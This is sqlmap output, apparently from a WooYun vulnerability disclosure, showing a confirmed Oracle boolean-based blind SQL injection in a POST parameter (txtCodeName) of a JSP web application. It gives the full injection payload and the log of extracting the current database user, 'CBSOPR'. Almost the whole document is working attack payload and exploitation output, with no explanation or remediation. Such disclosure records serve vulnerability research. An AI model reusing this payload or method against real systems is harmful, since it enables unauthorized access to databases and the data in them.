 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: mOperate=&startIndex=&txtCodeCondition=&txtCodeName=' or 1=(case wh
en 1=(SELECT (CASE WHEN (1770=1770) THEN 1 ELSE CAST(1 AS INT)/(SELECT 0 FROM DU
AL) END) FROM DUAL) then 1 else 2 end) and '1'='1&txtConditionField=&txtFrameNam
e=&txtOther=&txtQueryResult=&txtShowWidth=&txtSQL=&txtVarData=
---
[16:09:25] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:09:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:09:25] [INFO] fetching current user
[16:09:25] [INFO] retrieving the length of query output
[16:09:25] [INFO] retrieved:
[16:09:41] [WARNING] reflective value(s) found and filtering out
6
[16:16:41] [INFO] retrieved: CBSOPR
current user:    'CBSOPR'
www.wooyun.org